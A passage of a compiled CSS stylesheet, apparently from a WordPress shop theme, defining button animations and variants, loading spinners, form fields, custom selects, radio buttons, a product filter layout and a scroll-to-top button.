    -webkit-transform: translateX(0px);
            transform: translateX(0px); }
  51% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
    opacity: 1; }
  52% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); }
  53% {
    opacity: 0; }
  54% {
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px); } }

@keyframes hoverBtn {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px); }
  51% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
    opacity: 1; }
  52% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); }
  53% {
    opacity: 0; }
  54% {
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px); } }
  input[type="submit"].btn-white,
  button.btn-white,
  .btn.btn-white, a.btn input.btn.btn-white,
  a.button.btn-white,
  span.button.btn-white,
  .wp-block-file__button.btn-white,
  .yith-wcwl-add-to-wishlist .btn.btn-white,
  div.button.btn-white,
  .wp-block-file * + .wp-block-file__button.btn-white,
  .wp-block-button__link.btn-white {
    background-color: #fff;
    border-color: #fff;
    color: #17161A; }
    input[type="submit"].btn-white:hover,
    button.btn-white:hover,
    .btn.btn-white:hover, a.btn input.btn.btn-white:hover,
    a.button.btn-white:hover,
    span.button.btn-white:hover,
    .wp-block-file__button.btn-white:hover,
    .yith-wcwl-add-to-wishlist .btn.btn-white:hover,
    div.button.btn-white:hover,
    .wp-block-file * + .wp-block-file__button.btn-white:hover,
    .wp-block-button__link.btn-white:hover {
      background-color: transparent;
      color: #fff; }
  input[type="submit"].btn-swap,
  button.btn-swap,
  .btn.btn-swap, a.btn input.btn.btn-swap,
  a.button.btn-swap,
  span.button.btn-swap,
  .wp-block-file__button.btn-swap,
  .yith-wcwl-add-to-wishlist .btn.btn-swap,
  div.button.btn-swap,
  .wp-block-file * + .wp-block-file__button.btn-swap,
  .wp-block-button__link.btn-swap {
    overflow: hidden;
    position: relative; }
    input[type="submit"].btn-swap i, input[type="submit"].btn-swap .text,
    button.btn-swap i,
    button.btn-swap .text,
    .btn.btn-swap i,
    .btn.btn-swap .text, a.btn input.btn.btn-swap i, a.btn input.btn.btn-swap .text,
    a.button.btn-swap i,
    a.button.btn-swap .text,
    span.button.btn-swap i,
    span.button.btn-swap .text,
    .wp-block-file__button.btn-swap i,
    .wp-block-file__button.btn-swap .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap i,
    .yith-wcwl-add-to-wishlist .btn.btn-swap .text,
    div.button.btn-swap i,
    div.button.btn-swap .text,
    .wp-block-file * + .wp-block-file__button.btn-swap i,
    .wp-block-file * + .wp-block-file__button.btn-swap .text,
    .wp-block-button__link.btn-swap i,
    .wp-block-button__link.btn-swap .text {
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    input[type="submit"].btn-swap i, input[type="submit"].btn-swap img,
    button.btn-swap i,
    button.btn-swap img,
    .btn.btn-swap i,
    .btn.btn-swap img, a.btn input.btn.btn-swap i, a.btn input.btn.btn-swap img,
    a.button.btn-swap i,
    a.button.btn-swap img,
    span.button.btn-swap i,
    span.button.btn-swap img,
    .wp-block-file__button.btn-swap i,
    .wp-block-file__button.btn-swap img,
    .yith-wcwl-add-to-wishlist .btn.btn-swap i,
    .yith-wcwl-add-to-wishlist .btn.btn-swap img,
    div.button.btn-swap i,
    div.button.btn-swap img,
    .wp-block-file * + .wp-block-file__button.btn-swap i,
    .wp-block-file * + .wp-block-file__button.btn-swap img,
    .wp-block-button__link.btn-swap i,
    .wp-block-button__link.btn-swap img {
      max-width: 100%;
      text-align: center;
      height: 26px;
      position: absolute;
      top: -webkit-calc(50% - 10px);
      top: calc(50% - 10px);
      font-size: 20px;
      left: 50%;
      top: 50%;
      margin: 0;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
    input[type="submit"].btn-swap .text,
    button.btn-swap .text,
    .btn.btn-swap .text, a.btn input.btn.btn-swap .text,
    a.button.btn-swap .text,
    span.button.btn-swap .text,
    .wp-block-file__button.btn-swap .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap .text,
    div.button.btn-swap .text,
    .wp-block-file * + .wp-block-file__button.btn-swap .text,
    .wp-block-button__link.btn-swap .text {
      display: inline-block;
      -webkit-transform: translateY(-120%);
          -ms-transform: translateY(-120%);
              transform: translateY(-120%);
      opacity: 0; }
    input[type="submit"].btn-swap:not(.btn-link) .text,
    button.btn-swap:not(.btn-link) .text,
    .btn.btn-swap:not(.btn-link) .text, a.btn input.btn.btn-swap:not(.btn-link) .text,
    a.button.btn-swap:not(.btn-link) .text,
    span.button.btn-swap:not(.btn-link) .text,
    .wp-block-file__button.btn-swap:not(.btn-link) .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:not(.btn-link) .text,
    div.button.btn-swap:not(.btn-link) .text,
    .wp-block-file * + .wp-block-file__button.btn-swap:not(.btn-link) .text,
    .wp-block-button__link.btn-swap:not(.btn-link) .text {
      color: #fff; }
    input[type="submit"].btn-swap:hover i, input[type="submit"].btn-swap:hover img,
    button.btn-swap:hover i,
    button.btn-swap:hover img,
    .btn.btn-swap:hover i,
    .btn.btn-swap:hover img, a.btn input.btn.btn-swap:hover i, a.btn input.btn.btn-swap:hover img,
    a.button.btn-swap:hover i,
    a.button.btn-swap:hover img,
    span.button.btn-swap:hover i,
    span.button.btn-swap:hover img,
    .wp-block-file__button.btn-swap:hover i,
    .wp-block-file__button.btn-swap:hover img,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:hover i,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:hover img,
    div.button.btn-swap:hover i,
    div.button.btn-swap:hover img,
    .wp-block-file * + .wp-block-file__button.btn-swap:hover i,
    .wp-block-file * + .wp-block-file__button.btn-swap:hover img,
    .wp-block-button__link.btn-swap:hover i,
    .wp-block-button__link.btn-swap:hover img {
      -webkit-transform: translate(-50%, 120%);
          -ms-transform: translate(-50%, 120%);
              transform: translate(-50%, 120%);
      opacity: 0; }
    input[type="submit"].btn-swap:hover .text,
    button.btn-swap:hover .text,
    .btn.btn-swap:hover .text, a.btn input.btn.btn-swap:hover .text,
    a.button.btn-swap:hover .text,
    span.button.btn-swap:hover .text,
    .wp-block-file__button.btn-swap:hover .text,
    .yith-wcwl-add-to-wishlist .btn.btn-swap:hover .text,
    div.button.btn-swap:hover .text,
    .wp-block-file * + .wp-block-file__button.btn-swap:hover .text,
    .wp-block-button__link.btn-swap:hover .text {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      opacity: 1; }

.btn-wrap .btn-small {
  min-width: 40px; }

button[disabled].btn-white:hover,
input[type="submit"][disabled].btn-white:hover {
  background-color: #fff;
  color: #17161A; }

button[disabled].btn-brand:hover,
input[type="submit"][disabled].btn-brand:hover {
  background-color: #d90a2c;
  color: #fff; }

/*--------------------------------------------------------------
### Buttons: primary
--------------------------------------------------------------*/
.btn:not(.btn-link):hover, .btn:not(.btn-link):active {
  color: #fff;
  background-color: #d90a2c;
  border-color: #d90a2c;
  opacity: .9; }

/*--------------------------------------------------------------
### Buttons: outline
--------------------------------------------------------------*/
.btn-outline,
input[type="submit"].btn-outline,
a.btn-outline,
.is-style-outline .wp-block-button__link {
  background-color: transparent; }
  .btn-outline:after, .btn-outline:before,
  input[type="submit"].btn-outline:after,
  input[type="submit"].btn-outline:before,
  a.btn-outline:after,
  a.btn-outline:before,
  .is-style-outline .wp-block-button__link:after,
  .is-style-outline .wp-block-button__link:before {
    display: none; }
  .btn-outline:hover, .btn-outline:focus,
  input[type="submit"].btn-outline:hover,
  input[type="submit"].btn-outline:focus,
  a.btn-outline:hover,
  a.btn-outline:focus,
  .is-style-outline .wp-block-button__link:hover,
  .is-style-outline .wp-block-button__link:focus {
    background-color: #d90a2c;
    color: #fff; }
  .btn-outline.btn-white,
  input[type="submit"].btn-outline.btn-white,
  a.btn-outline.btn-white,
  .is-style-outline .wp-block-button__link.btn-white {
    background-color: transparent;
    border-color: #fff;
    color: #fff; }
    .btn-outline.btn-white:hover,
    input[type="submit"].btn-outline.btn-white:hover,
    a.btn-outline.btn-white:hover,
    .is-style-outline .wp-block-button__link.btn-white:hover {
      background-color: #fff;
      color: #17161A; }
  .btn-outline.disabled:hover,
  input[type="submit"].btn-outline.disabled:hover,
  a.btn-outline.disabled:hover,
  .is-style-outline .wp-block-button__link.disabled:hover {
    background-color: transparent;
    color: #17161A;
    border-color: #17161A;
    cursor: default; }

.is-style-outline .wp-block-button__link.has-beige-dark-color {
  color: #d90a2c; }

.is-style-outline .wp-block-button__link.has-dark-strong-color {
  color: #17161A; }

.is-style-outline .wp-block-button__link.has-dark-light-color {
  color: #232226; }

.is-style-outline .wp-block-button__link.has-grey-strong-color {
  color: #6A696C; }

.is-style-outline .wp-block-button__link.has-grey-light-color {
  color: #838286; }

/*--------------------------------------------------------------
### Buttons: flat
--------------------------------------------------------------*/
.btn-flat,
input[type="submit"].btn-flat,
a.btn-flat {
  background-color: transparent;
  border: none;
  padding: 15px 18px; }
  .btn-flat:after,
  input[type="submit"].btn-flat:after,
  a.btn-flat:after {
    display: none; }
  .btn-flat:hover, .btn-flat:focus,
  input[type="submit"].btn-flat:hover,
  input[type="submit"].btn-flat:focus,
  a.btn-flat:hover,
  a.btn-flat:focus {
    background-color: #d90a2c;
    border-color: #d90a2c;
    color: #fff; }

/*--------------------------------------------------------------
### Buttons: link
--------------------------------------------------------------*/
.btn-link,
a.btn-link,
span.btn-link {
  background-color: transparent;
  padding: 3px 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none; }
  .btn-link svg,
  a.btn-link svg,
  span.btn-link svg {
    vertical-align: middle;
    margin: -2px 0px 0px 3px; }
  .btn-link:before,
  a.btn-link:before,
  span.btn-link:before {
    display: block;
    bottom: 0; }
  .btn-link:after,
  a.btn-link:after,
  span.btn-link:after {
    display: none; }
  .btn-link:hover, .btn-link:focus,
  a.btn-link:hover,
  a.btn-link:focus,
  span.btn-link:hover,
  span.btn-link:focus {
    background-color: transparent;
    color: #d90a2c; }
  .btn-link.btn-brand,
  a.btn-link.btn-brand,
  span.btn-link.btn-brand {
    color: #d90a2c; }
    .btn-link.btn-brand:hover,
    a.btn-link.btn-brand:hover,
    span.btn-link.btn-brand:hover {
      background-color: transparent; }

/*--------------------------------------------------------------
### Buttons: different sizes
--------------------------------------------------------------*/
.btn-small,
a.btn-small,
.product-item .btn-wishlist {
  padding: 7px 15px;
  font-size: 0.96rem; }

.btn-large,
a.btn-large {
  padding: 15px 20px; }

.btn-huge,
a.btn-huge {
  padding: 18px 25px;
  font-size: 1.02em; }

.btn-full-width,
a.btn-full-width {
  width: 100%; }

ins {
  text-decoration: none; }

del {
  color: #6A696C; }

/*--------------------------------------------------------------
### Buttons: loading spinner
--------------------------------------------------------------*/
.btn-loading,
.container-loading,
.tp-loader.spinner5,
.yith-wcan-loading {
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn-loading:before,
  .container-loading:before,
  .tp-loader.spinner5:before,
  .yith-wcan-loading:before {
    content: "";
    position: relative;
    display: inline-block !important;
    vertical-align: middle;
    width: 18px;
    height: 18px;
    bottom: auto;
    left: auto;
    opacity: 1;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid transparent;
    border-top: 2px solid rgba(255, 255, 255, 0.7);
    border-right: 2px solid rgba(255, 255, 255, 0.7);
    background: transparent;
    -webkit-animation: 0.8s rotate cubic-bezier(0.4, 0, 0.2, 1) infinite;
            animation: 0.8s rotate cubic-bezier(0.4, 0, 0.2, 1) infinite; }
  .btn-loading.search-submit:before, .btn-loading.btn-outline:before, .btn-loading.btn-link:before,
  .container-loading.search-submit:before,
  .container-loading.btn-outline:before,
  .container-loading.btn-link:before,
  .tp-loader.spinner5.search-submit:before,
  .tp-loader.spinner5.btn-outline:before,
  .tp-loader.spinner5.btn-link:before,
  .yith-wcan-loading.search-submit:before,
  .yith-wcan-loading.btn-outline:before,
  .yith-wcan-loading.btn-link:before {
    border-color: rgba(23, 22, 26, 0.2);
    border-top-color: rgba(23, 22, 26, 0.8);
    border-right-color: rgba(23, 22, 26, 0.8); }
  .btn-loading.btn-outline:before, .btn-loading.btn:before,
  .container-loading.btn-outline:before,
  .container-loading.btn:before,
  .tp-loader.spinner5.btn-outline:before,
  .tp-loader.spinner5.btn:before,
  .yith-wcan-loading.btn-outline:before,
  .yith-wcan-loading.btn:before {
    margin-right: 8px; }

.btn-loading:before {
  vertical-align: top;
  margin-top: 1px; }

.btn-loading .ion-left {
  display: none; }

.btn-loading:hover {
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
  .btn-loading:hover:before {
    background: transparent;
    width: 18px;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }

.container-loading,
.tp-loader.spinner5,
.yith-wcan-loading {
  background-image: none !important;
  background: transparent; }
  .container-loading:before,
  .tp-loader.spinner5:before,
  .yith-wcan-loading:before {
    position: absolute;
    left: -webkit-calc(50% - 20px);
    left: calc(50% - 20px);
    top: -webkit-calc(50% - 20px);
    top: calc(50% - 20px);
    width: 40px;
    height: 40px; }
  .container-loading.hidden:before,
  .tp-loader.spinner5.hidden:before,
  .yith-wcan-loading.hidden:before {
    display: none; }

.yith-wcan-loading {
  position: relative; }
  .yith-wcan-loading:before {
    border-top-color: rgba(23, 22, 26, 0.8);
    border-right-color: rgba(23, 22, 26, 0.8); }

@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*--------------------------------------------------------------
### Buttons: round
--------------------------------------------------------------*/
.btn-round {
  position: relative; }
  .btn-round .ion, .btn-round i {
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background-color: rgba(23, 22, 26, 0.95);
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 24px;
    position: relative;
    z-index: 1;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    color: #fff;
    cursor: pointer;
    outline: none; }
  .btn-round a:before {
    display: none; }
  .btn-round:before {
    content: "";
    position: absolute;
    top: 0;
    height: 56px;
    width: 56px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: rgba(136, 136, 136, 0.2);
    background: #d90a2c;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    z-index: 1;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .btn-round:focus {
    outline: none; }
    .btn-round:focus:before {
      -webkit-animation: 0.5s click_animation cubic-bezier(0.4, 0, 0.2, 1) 1;
              animation: 0.5s click_animation cubic-bezier(0.4, 0, 0.2, 1) 1; }
  .btn-round-light .ion, .btn-round-light i {
    background-color: rgba(136, 136, 136, 0.03);
    color: inherit; }
  .btn-round-light:hover .ion, .btn-round-light:hover i {
    background-color: rgba(136, 136, 136, 0.1); }
  .btn-round-small .ion, .btn-round-small i {
    width: 46px;
    height: 46px;
    line-height: 44px; }
  .btn-round-small:before {
    height: 46px;
    width: 46px; }
  .btn-round-outline .ion, .btn-round-outline i {
    background-color: transparent;
    color: #17161A;
    border: 1px solid currentColor; }
  .btn-round-outline.btn-round-light .ion, .btn-round-outline.btn-round-light i {
    color: #fff; }
  .btn-round-outline:hover .ion, .btn-round-outline:hover i, .btn-round-outline.btn-round-light:hover .ion, .btn-round-outline.btn-round-light:hover i {
    background-color: #17161A;
    color: #fff; }

@-webkit-keyframes click_animation {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: .3; }
  to {
    -webkit-transform: scale(5);
            transform: scale(5);
    opacity: 0; } }

@keyframes click_animation {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: .3; }
  to {
    -webkit-transform: scale(5);
            transform: scale(5);
    opacity: 0; } }

/*--------------------------------------------------------------
### Buttons: close
--------------------------------------------------------------*/
.close-bar {
  padding: 40px;
  position: relative;
  line-height: 1;
  z-index: 11;
  text-align: right; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .close-bar {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .close-bar {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .close-bar {
      padding: 20px; } }
  .close-bar-btn {
    width: 56px;
    height: 56px;
    position: relative;
    cursor: pointer;
    display: inline-block; }
    .close-bar-btn .ion, .close-bar-btn i {
      display: inline-block;
      vertical-align: top;
      -webkit-animation: btn-rotation 0.3s cubic-bezier(0.4, 0, 0.2, 1);
              animation: btn-rotation 0.3s cubic-bezier(0.4, 0, 0.2, 1); }

@-webkit-keyframes btn-rotation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); } }
    .close-bar-btn .ion:after,
    .close-bar-btn i:after {
      display: none; }

/*--------------------------------------------------------------
### Fields
--------------------------------------------------------------*/
fieldset.without-label {
  padding-top: 20px; }
  fieldset.without-label button.btn {
    margin-top: 0; }

.wpcf7-form label,
.field-label,
label {
  font-size: 0.93em;
  margin-bottom: 10px;
  font-weight: 500;
  display: block;
  font-style: normal;
  text-align: left; }

input[type="text"],
input[type="password"],
input[type="number"],
input[type="email"],
input[type="tel"],
select,
.select2-container--default .select2-selection--single,
textarea {
  color: #232226;
  background-color: rgba(23, 22, 26, 0.04);
  border: 1px solid transparent;
  width: 100%;
  padding: 14px 15px;
  line-height: 1.3;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  position: relative;
  -webkit-appearance: none;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  outline: none;
  font-family: inherit;
  font-weight: 400;
  font-size: inherit; }
  input[type="text"].outline,
  input[type="password"].outline,
  input[type="number"].outline,
  input[type="email"].outline,
  input[type="tel"].outline,
  select.outline,
  .select2-container--default .select2-selection--single.outline,
  textarea.outline {
    background-color: rgba(35, 34, 38, 0.03);
    border-color: rgba(35, 34, 38, 0.03); }
    input[type="text"].outline:focus,
    input[type="password"].outline:focus,
    input[type="number"].outline:focus,
    input[type="email"].outline:focus,
    input[type="tel"].outline:focus,
    select.outline:focus,
    .select2-container--default .select2-selection--single.outline:focus,
    textarea.outline:focus {
      background-color: rgba(35, 34, 38, 0.03); }
  input[type="text"]:hover,
  input[type="password"]:hover,
  input[type="number"]:hover,
  input[type="email"]:hover,
  input[type="tel"]:hover,
  select:hover,
  .select2-container--default .select2-selection--single:hover,
  textarea:hover {
    color: inherit; }
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="tel"]:focus,
  select:focus,
  .select2-container--default .select2-selection--single:focus,
  textarea:focus {
    background-color: rgba(23, 22, 26, 0.07); }

.wpforms-form .wpforms-field input {
  z-index: 1; }

.wpforms-form .wpforms-field.wpforms-field-radio:not(.wpforms-one-half) {
  display: contents; }

.wpforms-form .wpforms-field .select-holder {
  display: inline-block; }
  .wpforms-form .wpforms-field .select-holder:after {
    display: none; }

.select2-container--default .select2-selection--single {
  display: block;
  height: auto;
  margin: 0; }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
    line-height: inherit;
    color: inherit; }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%; }
    .select2-container--default .select2-selection--single .select2-selection__arrow b {
      display: none; }
    .select2-container--default .select2-selection--single .select2-selection__arrow:before {
      content: "\f3d0";
      font-family: "Ionicons";
      font-weight: 600;
      font-size: 13px;
      position: absolute;
      line-height: 1;
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%); }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow:before {
  -webkit-transform: translateY(-50%) rotate(180deg);
      -ms-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg); }

/*--------------------------------------------------------------
### Custom Select
--------------------------------------------------------------*/
.select-holder {
  position: relative; }
  .select-holder:after {
    content: "\f3d0";
    font-family: "Ionicons";
    font-weight: 600;
    font-size: 13px;
    position: absolute;
    line-height: 1;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 18px;
    z-index: 10;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

select {
  cursor: pointer;
  display: inline-block;
  padding: 0 15px 0 15px;
  height: 50px; }

/*--------------------------------------------------------------
### Select inline
--------------------------------------------------------------*/
.select-inline .select-holder:after,
.variation .select-holder:after {
  right: 12px; }

.select-inline .select-holder select,
.variation .select-holder select {
  height: 32px;
  font-size: 0.94rem;
  padding-left: 12px;
  padding-right: 28px; }

.checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

input[type="checkbox"] + span {
  margin-left: 5px;
  font-size: initial; }

input.placeholder, input::-webkit-input-placeholder,
textarea.placeholder,
textarea::-webkit-input-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input::-moz-placeholder,
textarea.placeholder,
textarea::-moz-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input:-ms-input-placeholder,
textarea.placeholder,
textarea:-ms-input-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input::-ms-input-placeholder,
textarea.placeholder,
textarea::-ms-input-placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

input.placeholder, input::placeholder,
textarea.placeholder,
textarea::placeholder {
  color: #6A696C;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

textarea {
  width: 100%;
  height: 150px;
  resize: vertical; }

.input-group:after {
  content: '';
  clear: both;
  display: table; }

.input-group > br {
  display: none; }

.input-group .input-block {
  float: left; }
  .input-group .input-block.col-6 {
    width: 50%; }
  .input-group .input-block.col-4 {
    width: 33.33334%; }
  .input-group .input-block.col-3 {
    width: 25%; }
  .input-group .input-block.col-2 {
    width: 16.6665%; }
  .input-group .input-block.col-fifth {
    width: 20%; }
  .input-group .input-block[class^="col-"] button.btn {
    margin-top: 0; }
  @media screen and (max-width: 768px) {
    .input-group .input-block input {
      border-right-width: 1px; }
    .input-group .input-block.col-6, .input-group .input-block.col-4, .input-group .input-block.col-3, .input-group .input-block.col-2, .input-group .input-block.col-fifth {
      width: 100%;
      padding-right: 0 !important;
      padding-left: 0 !important; } }
  .input-group .input-block.offset input, .input-group .input-block.offset:last-of-type input:not([type="submit"]) {
    border-width: 1px; }

/*--------------------------------------------------------------
### Radio Checkbox
--------------------------------------------------------------*/
.radio {
  width: 20px;
  height: 20px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-right: 5px; }
  .radio + label {
    text-transform: none;
    font-weight: normal;
    color: inherit;
    vertical-align: middle; }
  .radio input {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    cursor: pointer; }
    .radio input:checked {
      cursor: default; }
  .radio input:checked + .input:after {
    background: #17161A; }
  .radio .input {
    background: rgba(20, 20, 22, 0.03);
    width: 18px;
    height: 18px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1; }
    .radio .input:after {
      content: '';
      background: #fff;
      width: 8px;
      height: 8px;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      position: absolute;
      top: 5px;
      left: 5px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .radio:hover .input:after {
    background: #17161A; }
  .radio:hover input:checked + .input:after {
    background: #17161A; }

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*--------------------------------------------------------------
## Filter
--------------------------------------------------------------*/
.filter-holder {
  position: relative; }
  .filter-holder .filter {
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: 500;
    width: 100%;
    font-size: 0.94rem; }
    .filter-holder .filter .result {
      margin-left: 10px;
      margin-right: 10px; }
    .filter-holder .filter .select-inline {
      margin-left: 8px; }
      .filter-holder .filter .select-inline select {
        max-width: 160px; }
      .filter-holder .filter .select-inline span {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
    .filter-holder .filter p {
      width: auto;
      margin: 0px 20px 0px 0px; }
    @media screen and (max-width: 768px) {
      .filter-holder .filter {
        margin-top: auto;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
        .filter-holder .filter .select-inline {
          margin: 15px 0px 0px 0px;
          width: 100%; }
          .filter-holder .filter .select-inline select {
            width: 100%;
            line-height: 45px;
            height: 45px;
            max-width: none; } }
  .filter-holder .btn-filter {
    display: none;
    z-index: 10;
    margin-left: 15px; }
    @media screen and (max-width: 768px) {
      .filter-holder .btn-filter {
        display: block;
        white-space: nowrap; } }
  @media screen and (min-width: 769px) {
    .filter-holder .close-bar {
      display: none; } }
  .filter-holder.visible .mbl-overlay {
    visibility: visible;
    opacity: 1;
    left: 0; }
    .filter-holder.visible .mbl-overlay .filter {
      top: 0;
      position: static;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      width: 100%; }

/*--------------------------------------------------------------
### Scroll top button
--------------------------------------------------------------*/
.scroll-bar-container {
  position: absolute; }

.clb-social,
.clb-scroll-top {
  position: fixed;
  height: 56px;
  top: 0;
  font-weight: 600;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  bottom: 0;
  margin: auto;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-social:before,
  .clb-scroll-top:before {
    display: none; }
  .clb-social.light-typo, .clb-social.light-typo .font-titles,
  .clb-scroll-top.light-typo,
  .clb-scroll-top.light-typo .font-titles {
    color: #fff; }
  .clb-social.dark-typo, .clb-social.dark-typo .font-titles,
  .clb-scroll-top.dark-typo,
  .clb-scroll-top.dark-typo .font-titles {
    color: #17161A; }

.clb-scroll-top {
  opacity: 0;
  visibility: hidden;
  left: 15px;
  -webkit-transform-origin: 0 50%;
      -ms-transform-origin: 0 50%;
          transform-origin: 0 50%;
  -webkit-transform: rotate(-90deg) translate(-50%, 50%);
      -ms-transform: rotate(-90deg) translate(-50%, 50%);
          transform: rotate(-90deg) translate(-50%, 50%); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
